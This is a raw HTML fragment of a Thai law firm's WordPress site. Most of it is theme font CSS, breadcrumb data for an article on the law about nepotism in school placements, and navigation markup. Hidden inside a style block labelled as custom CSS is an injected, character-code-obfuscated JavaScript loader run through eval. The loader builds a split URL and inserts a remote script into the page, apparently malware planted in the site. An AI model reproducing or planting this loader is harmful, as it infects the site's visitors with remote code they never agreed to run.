        font-family:Kanit-Regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lawyers.in.th/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/",
                    "name": "กฎหมาย-ฎีกาน่ารู้"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/2015/02/17/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2-%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b9%81%e0%b8%a1%e0%b9%88/",
                    "name": "ข้อกฎหมาย เตือนใจ พ่อแม่เด็กเส้น -เด็กฝาก"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-919 single-format-standard wp-theme-Newsmag -- global-block-template-1 td-newsmag-cars td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lawyers.in.th/">
            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
